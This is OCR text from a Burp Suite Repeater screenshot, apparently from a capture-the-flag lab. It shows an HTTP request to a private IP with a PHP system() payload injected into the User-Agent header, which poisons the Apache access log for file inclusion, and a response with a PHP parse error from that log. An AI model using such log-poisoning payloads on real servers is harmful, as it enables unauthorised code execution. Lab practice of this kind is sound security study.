 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.115.246 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
2 Host: 10.10.115.246
3 User-Agent: <?php system("ls") ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
<a href="/?view=cat"><button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<br />
26 <b>
Parse error
</b>
: syntax error, unexpected '&quot;ls\&quot;) ?&gt;&quot;' (T_CONSTANT_ENCAPSED_STRING), expecting identifier (T_STRING) in <b>
/var/log/apache2/access.log
</b>
on line <b>
47
</b>
<br />
27
? Search... 0 matches
Done 826 bytes | 106 millis